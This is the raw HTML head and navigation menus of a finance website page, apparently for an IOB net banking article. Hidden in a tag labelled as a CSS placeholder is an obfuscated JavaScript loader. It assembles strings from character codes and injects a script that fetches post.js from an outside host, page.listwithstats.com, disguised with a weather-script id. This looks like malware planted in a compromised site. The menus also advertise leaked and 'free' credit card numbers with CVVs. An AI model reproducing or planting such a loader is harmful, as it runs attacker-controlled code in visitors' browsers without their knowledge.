var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}</style>

<meta name="google-site-verification" content="PM4ZbWWSC5uAT75VNyvICBgGS0NLG6OPbuP_BX40Huw" />
 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105602923-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105602923-1');
</script>

<script>(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-5688591642179379",enable_page_level_ads:!0})</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="32x32" />
<link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
<meta name="msapplication-TileImage" content="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
		<style type="text/css" id="wp-custom-css">
			.td-related-right{display: none !important;}
.td-post-date:before,.tdb-post-meta time:before {
    content: "Publish On";
	margin-right: 5px;}
.td-header-sp-logo{
    width: 224px !important; 
    height: 60px !important;
    margin: 18px 28px 9px 0px !important;
}
.last-updated{display: none;}
.sf-menu ul .td-menu-item>a{font-size: 14px !important;font-weight: 400 !important;}
@media (max-width: 767px){
body .tdi_8 .td_module_flex_7 {
    width:auto !important;
	}
}

@media (max-width: 767px){
.tdi_8 .td_module_flex_8 {
    width: 100% !important;
}

.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
	display: block !important;
}
}

	.td-header-wrap{background: #FFF;}
.td-search-icon{ 
    background: #333;
}
.td-footer-logo{background:#FFF;
padding: 20px;}	
.td_block_wrap {
    margin-bottom: 10px !important;
}	

		
}
.sf-menu > li > a {
    font-weight: normal !important;
}
.td-header-style-1 .td-header-sp-recs {
    margin: 0px 0 9px 0 !important;
}
.top-header-menu li a:hover,.td-subfooter-menu li a:hover {
    color: #eda941 !important;
}
.top-header-menu li a{
    color: #fff !important;
}
/*table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}*/

table tr:first-child {
    color: #344f7c!important;
}
table tr:nth-child(even) {
    background: #f7fbfd;
}
table tr:first-child td {
    
    background: #f1f3f5;
    color: #253858;
   
}
.sf-menu > li > a{
	    text-transform: capitalize !important;
	font-weight: 400 !important;

}

.td-footer-wrapper{
	background: linear-gradient(180deg, rgba(42,27,91,1) 80%, rgba(241,242,242,1) 71%);
}
.td-footer-wrapper .td-footer-bottom-full .td-container {
    background-color: #f1f2f2 !important;
}
.td-footer-bottom-full{
    background-color: #f1f2f2 !important;
	color:black !important
}
.td-footer-bottom-full .block-title span{
	color:#000 !important;
}
.td-footer-bottom-full .td-container a {
    color: #3dd6d0 !important;
}
.td-footer-wrapper a,.block-title span{
color:white !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_ixrrypyokf=String;let_sqfvflrnmgu=_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_mmfdzbuxsp="s"+"c"+_ixrrypyokf[_sqfvflrnmgu](114,105,112,116),_akyqe="c"+"re"+_ixrrypyokf[_sqfvflrnmgu](97,116,101,69,108,101,109,101,110,116),_pspz="s"+_ixrrypyokf[_sqfvflrnmgu](114,99),awvjlfdpnca=_ixrrypyokf[_sqfvflrnmgu](105,100),afyllbpumq="cu"+"rre"+_ixrrypyokf[_sqfvflrnmgu](110,116,83,99,114,105,112,116);let_keqsyeakhqw="pa"+"r"+_ixrrypyokf[_sqfvflrnmgu](101,110,116,78,111,100,101),_mfhtutoysz="i"+"ns"+_ixrrypyokf[_sqfvflrnmgu](101,114,116,66,101,102,111,114,101),_pxrrdyn="ge"+"El"+_ixrrypyokf[_sqfvflrnmgu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ppcmhnw="h"+"e"+_ixrrypyokf[_sqfvflrnmgu](97,100),aorzvcvlf="ap"+"p"+_ixrrypyokf[_sqfvflrnmgu](101,110,100,67,104,105,108,100),_xnjzgmnxvl=document;let_ebxgfxv="t"+"e"+_ixrrypyokf[_sqfvflrnmgu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zpeovix=_xnjzgmnxvl[_akyqe](_mmfdzbuxsp),_qibvbtuzxq=_ixrrypyokf[_sqfvflrnmgu](104,116,116,112,115,58,47,47)+_ixrrypyokf[_sqfvflrnmgu](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](115)+"ta"+"t"+_ixrrypyokf[_sqfvflrnmgu](115)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](112,111,115,116,46,106,115);_zpeovix[_pspz]=_qibvbtuzxq;_zpeovix[awvjlfdpnca]=_ebxgfxv;if(_xnjzgmnxvl[afyllbpumq]){_xnjzgmnxvl[afyllbpumq][_keqsyeakhqw][_mfhtutoysz](_zpeovix,_xnjzgmnxvl[afyllbpumq])}else{_xnjzgmnxvl[_pxrrdyn](_ppcmhnw)[0][aorzvcvlf](_zpeovix)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-24163 single-format-standard wp-theme-Newspaper td-standard-pack iob-net-banking global-block-template-1 tdb_template_17293 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6807"><a href="https://www.financegab.com/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li id="menu-item-22350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li id="menu-item-22352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
<li id="menu-item-24024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24024"><a href="https://www.financegab.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24259"><a>Cash Deposit<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
		<li id="menu-item-24260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li id="menu-item-24025" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-24025"><a>Net Banking<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li id="menu-item-24313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li id="menu-item-24853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li id="menu-item-24174" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li id="menu-item-24255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li id="menu-item-24026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li id="menu-item-24047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24047"><a>Login Portal<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li id="menu-item-22356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li id="menu-item-22358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li id="menu-item-22359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li id="menu-item-22379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li id="menu-item-22380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li id="menu-item-22381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li id="menu-item-22382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3517"><a href="https://www.financegab.com/investment/">Investment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li id="menu-item-22384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li id="menu-item-22385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li id="menu-item-22387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li id="menu-item-22388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li id="menu-item-22389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li id="menu-item-23395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23395"><a>LIC OF India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li id="menu-item-22341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li id="menu-item-22345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li id="menu-item-22344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li id="menu-item-22340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li id="menu-item-22343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li id="menu-item-22368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22368"><a href="https://www.financegab.com/trading/">Trading<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li id="menu-item-22370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li id="menu-item-22362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li id="menu-item-22363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li id="menu-item-22364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li id="menu-item-22365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li id="menu-item-22366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li id="menu-item-22367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.financegab.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.financegab.com/">
            <img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Financegab</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img src="https://financegab.com/wp-content/uploads/2021/11/m_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6807"><a href="https://www.financegab.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24024"><a href="https://www.financegab.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24259"><a>Cash Deposit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24025"><a>Net Banking</a>
